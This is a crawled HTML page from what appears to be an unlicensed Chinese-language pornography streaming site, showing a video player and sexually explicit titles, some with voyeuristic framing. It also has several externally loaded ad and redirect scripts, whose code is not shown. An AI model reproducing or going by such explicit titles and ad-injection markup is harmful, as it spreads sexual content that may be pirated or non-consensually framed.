

--- FILE ---
content_type: text/html
request_url: http://aa387.com/play/index31746-0-0.html
body_size: 4209
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31746;var seaplaylink="/play/index31746-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            J罩杯105cm极品身材！！真性超级好色熟女的快感主义SEX 山濑美纪 三喜本のぞみ CEAD-707
        </title>
        <meta name="keywords" content="J罩杯105cm极品身材！！真性超级好色熟女的快感主义SEX 山濑美纪 三喜本のぞみ CEAD-707" />
        <meta name="description" content="J罩杯105cm极品身材！！真性超级好色熟女的快感主义SEX 山濑美纪 三喜本のぞみ CEAD-707" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;J罩杯105cm极品身材！！真性超级好色熟女的快感主义SEX 山濑美纪 三喜本のぞみ CEAD-707
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260121/IuO8I5hf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260121/IuO8I5hf/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260121/IuO8I5hf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index13398-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/0f4b68359c3c1ccf10ea8f05a5c6b76d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与微醺开放的素人女子大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23603-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/0a88c6cd494d7aa43c141df00fc4a8d7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                满足您五感和性欲的终极..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/a13611c5689a1b3c0852d3b5a255ca6c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                潜入有插入本番 潜入男..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13621-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/400999aaf5c16e7af204acf4cd29769b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                惠惠英雄 03 未知演..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24105-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251206-1/04e3a957c97ff525a2183e62592773e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                圈内有个大胸妹在酒会上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1675-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/e0d60653329c96467ca0900d6c76b010.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIFD604新人脱い..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7287-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/493e6c988693356320af78ad1be7fdba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NMEX002嫁の母に..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28415-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260102-1/b9dda4ee6c7a7c50a108ffc6ce9f5dc0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                人妻自家沙龙 被底层渣..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17669-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/c6865e8178c8273ef3d63182331eaa00.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一段与你周围的人的顽皮..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index98-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250717-1/b59688da97e739f4e5e9830e33e1242c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FNS015ドM女子社..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3982-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/2209f798b289c8e049b700b3fe8b0e85.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                UMD957突然の豪雨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7271-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/f5756a750e7561ba8187217878cd6995.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN649毎日僕を看..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e2ecc68fb0442692f738e075fe5e39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>